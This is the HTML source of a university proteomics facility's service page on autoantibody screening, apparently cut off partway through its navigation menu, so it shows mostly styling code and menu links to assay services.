

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoc.bme.uh.edu/services/autoantibody-screening-autoantigen-arrays/
body_size: 53481
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://hoc.bme.uh.edu/xmlrpc.php" />

<title>Autoantibody Screening, Autoantigen Arrays &#8211; Houston Omics Collaborative</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Houston Omics Collaborative &raquo; Feed" href="https://hoc.bme.uh.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Houston Omics Collaborative &raquo; Comments Feed" href="https://hoc.bme.uh.edu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hoc.bme.uh.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoc.bme.uh.edu%2Fservices%2Fautoantibody-screening-autoantigen-arrays%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hoc.bme.uh.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoc.bme.uh.edu%2Fservices%2Fautoantibody-screening-autoantigen-arrays%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://hoc.bme.uh.edu/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=111a67a9ff54c59cad37bfcd2a7aacbf' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://hoc.bme.uh.edu/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=111a67a9ff54c59cad37bfcd2a7aacbf' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://hoc.bme.uh.edu/wp-content/themes/minamaze/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://hoc.bme.uh.edu/wp-content/themes/minamaze/styles/style-shortcodes.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://hoc.bme.uh.edu/wp-content/themes/minamaze/style.css?ver=111a67a9ff54c59cad37bfcd2a7aacbf' type='text/css' media='all' />
<link rel='stylesheet' id='minamaze-thinkup-style-business-css' href='https://hoc.bme.uh.edu/wp-content/themes/minamaze-business/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://hoc.bme.uh.edu/wp-content/themes/minamaze/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://hoc.bme.uh.edu/wp-includes/css/dashicons.min.css?ver=111a67a9ff54c59cad37bfcd2a7aacbf' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hoc.bme.uh.edu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://hoc.bme.uh.edu/wp-content/themes/minamaze/styles/style-responsive.css?ver=1.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hoc.bme.uh.edu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hoc.bme.uh.edu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1148-css' href='https://hoc.bme.uh.edu/wp-content/uploads/elementor/css/post-1148.css?ver=1768670587' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45-css' href='https://hoc.bme.uh.edu/wp-content/uploads/elementor/css/post-45.css?ver=1768691795' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hoc.bme.uh.edu/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742232210' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hoc.bme.uh.edu/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742232222' type='text/css' media='all' />
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoc.bme.uh.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hoc.bme.uh.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoc.bme.uh.edu/wp-json/wp/v2/pages/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoc.bme.uh.edu/xmlrpc.php?rsd" />

<link rel="canonical" href="https://hoc.bme.uh.edu/services/autoantibody-screening-autoantigen-arrays/" />
<link rel='shortlink' href='https://hoc.bme.uh.edu/?p=45' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://hoc.bme.uh.edu/wp-content/uploads/2018/08/cropped-interlocking-uh-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hoc.bme.uh.edu/wp-content/uploads/2018/08/cropped-interlocking-uh-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hoc.bme.uh.edu/wp-content/uploads/2018/08/cropped-interlocking-uh-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hoc.bme.uh.edu/wp-content/uploads/2018/08/cropped-interlocking-uh-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#pre-header {
    background-color: #f9f9f9;
}

#pre-header .header-links li a {
    color: #500000;
}

#pre-header .header-links .sub-menu li a {
    color: #500000;
    background-color: #fff;
}

#pre-header .header-links .sub-menu a:hover {
	color: #500000;
	background-color: #ddd;
}

#pre-header .header-links .menu-hover > a,
#pre-header .header-links > ul > li > a:hover{
	color: #500000!important;
	background-color: #ddd!important;
}

#header {
   background-color: #500000;
}

h1, h2, h3, h4, h5, h6 {
    color: #fff;
}

#header .header-links > ul > li a {
    color: #f8f8ff;
}

.site-description {
    color: #f8f8ff;
}

#header .menu > li > a:hover {
	background-color : #3c0000;
	color: #fff;
}

#section-home .more-link {
    background-color: #500000;
	  border: 2px solid white;
}

#section-home .more-link:hover {
    background-color: #fff;
	  color: #500000;
}

#section-home .section {
    background: #500000;
	border: 1px solid #e6e8d3;
}

#section-home .entry-header {
    border-bottom: 3px solid #500000;
	background-color: #fff
}

body, button, input, select, textarea {
    color: #f8f8ff;
}

#header .header-links .sub-menu {
    background-color: #500000;
}

#header .header-links .sub-menu a:hover {
	color: #fff;
	background-color:#3c0000;
}

#sub-footer {
    background-color: #500000;
}

#header .menu > li.menu-hover > a,
#header .menu > li.current_page_item > a, 
#header .menu > li.current-menu-ancestor > a,
#header .menu > li > a:hover {
	color: #fff;
	background-color: #3c0000;
}

@media only screen and (max-width: 768px) {
#header-responsive li a {
	color: #500000;
	}
	#header-responsive li a:hover, #header-responsive li.current_page_item > a {
    color: #fff;
    background-color: #3c0000;
}
}

@media only screen and (max-width: 768px){
.btn-navbar {
    background-color: #655b5b;
    border: 1px solid #655b5b;
 }
}

#intro.option1 {
    background-color: #655b5b;
}

#intro.option1 #intro-core:after {
    border-bottom: 3px solid #fff;
}

div.wpforms-container-full .wpforms-form .wpforms-field-label {
    color: #500;
}

div.wpforms-container-full .wpforms-form .wpforms-field-sublabel {
    color: #888
}

#wpforms-submit-503{
    color: #fff;
		background: #500;
}


.cibc-highlight a {
    background-color: #99112c;           /* Deep red */
    color: #ffffff !important;           /* White text */
    font-weight: bold;
    font-size: 18px;                     /* Large text */
    padding: 6px 12px;                   /* Compact but readable */
    border: 2px solid #ffffff;           /* White border */
    border-radius: 6px;                  /* Rounded corners */
    text-transform: uppercase;
    display: inline-flex;                /* Center text vertically */
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    line-height: 1;
    height: 100%;                        /* Align with menu bar height */
    box-sizing: border-box;
    transition: background-color 0.3s ease;
}

.cibc-highlight a:hover {
    background-color: #7a0000;
    color: #ffffff !important;
}
		</style>
		</head>

<body class="wp-singular page-template-default page page-id-45 page-parent page-child parent-pageid-32 wp-theme-minamaze wp-child-theme-minamaze-business layout-sidebar-none layout-responsive header-style1 elementor-default elementor-kit-1148 elementor-page elementor-page-45">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
						<div id="pre-header-links-inner" class="header-links"><ul id="menu-main-menu" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="https://hoc.bme.uh.edu/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40"><a href="https://hoc.bme.uh.edu/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://hoc.bme.uh.edu/about-us/who-we-are/">Who We Are</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://hoc.bme.uh.edu/about-us/faculty-and-staff/">Faculty and Staff</a></li>
</ul>
</li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://hoc.bme.uh.edu/collaborations-grants/">Collaborations &#038; Grants</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://hoc.bme.uh.edu/contact-us/">Contact Us</a></li>
</ul></div>			
			<div id="pre-header-search">	<form method="get" class="searchform" action="https://hoc.bme.uh.edu/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://hoc.bme.uh.edu/" class="custom-logo-link"><h1 rel="home" class="site-title" title="Houston Omics Collaborative">Houston Omics Collaborative</h1><h2 class="site-description" title="A Comprehensive Service Facility">A Comprehensive Service Facility</h2></a>			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-main-header" class="menu"><li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-45 current_page_item menu-item-has-children menu-item-960"><a href="https://hoc.bme.uh.edu/services/autoantibody-screening-autoantigen-arrays/" aria-current="page">Autoantibody Screens</a>
<ul class="sub-menu">
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/autoantigen-array/">Autoantigen Array</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://hoc.bme.uh.edu/services/autoantibody-screening-autoantigen-arrays/immunome/">Sengenics iOme Protein Array</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://hoc.bme.uh.edu/services/autoantibody-screening-autoantigen-arrays/cdi-huprot-proteome-array/">CDI HuProt Proteome Array</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://hoc.bme.uh.edu/services/autoantibody-screening-autoantigen-arrays/exposome-arrays/">Exposome Arrays</a></li>
</ul>
</li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-959"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/">Targeted Proteomics</a>
<ul class="sub-menu">
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1589"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/somascan-11k-platform/">SomaScan 11K Platform</a>
	<ul class="sub-menu">
		<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://hoc.bme.uh.edu/examples-of-somascan-7k-platform/">Examples of SOMASCAN 7K Platform</a></li>
	</ul>
</li>
	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://hoc.bme.uh.edu/olink-proteomics/">Olink Proteomics</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/human-kiloplex-quantitative-proteomics-array/">Human Kiloplex Quantitative Proteomics Array</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-961"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/">Quantibody®: Multiplex ELISA Array</a>
	<ul class="sub-menu">
		<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/angiogenesis-arrays/">Angiogenesis Arrays</a></li>
		<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/bone-metabolism-arrays/">Bone Metabolism Arrays</a></li>
		<li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/cancer-biomarker-arrays/">Cancer Biomarker Arrays</a></li>
		<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/chemokine-arrays/">Chemokine Arrays</a></li>
		<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/cytokine-arrays/">Cytokine Arrays – Human</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/cytokine-arrays-mouse/">Cytokine Arrays – Mouse</a></li>
		<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/inflammation-arrays/">Inflammation Arrays</a></li>
		<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/interleukin-arrays/">Interleukin Arrays</a></li>
		<li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/others/">Other Arrays</a></li>
	</ul>
</li>
	<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/luminex-platform/">Luminex® Platform</a></li>
	<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-963"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/meso-scale-discovery-platform/">Meso Scale Discovery Platform</a>
	<ul class="sub-menu">
		<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/meso-scale-discovery-platform/v-plex/">V-PLEX</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/meso-scale-discovery-platform/u-plex/">U-PLEX</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/meso-scale-discovery-platform/r-plex/">R-PLEX</a></li>
	</ul>
</li>
	<li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://hoc.bme.uh.edu/services/targeted-proteomics/quantibody/semi_quantitative-array/">Semi-Quantitative Arrays</a></li>
